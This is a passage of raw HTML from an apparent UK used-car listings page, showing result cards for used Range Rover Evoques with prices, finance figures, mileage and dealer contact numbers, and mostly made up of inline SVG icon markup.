stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Woodside Garage</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01525 300768"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01525 300768 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76934675/?i=13&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76667324/?i=14&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Land Rover<!-- -->, <!-- -->Range Rover Evoque</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2013 (13) - 2.2 SD4 Pure Auto 4WD Euro 5 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 34 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>34</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£7,489</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£136/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2.2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">96.6k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Fame Cars Limited</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:0121 647 4010"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">0121 647 4010 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76667324/?i=14&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76994482/?i=15&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Land Rover<!-- -->, <!-- -->Range Rover Evoque</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2013 (63) - 2.2 SD4 Pure 5dr Auto [Tech Pack]</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 97 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>97</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£8,999</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£168/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2.2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">77k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center 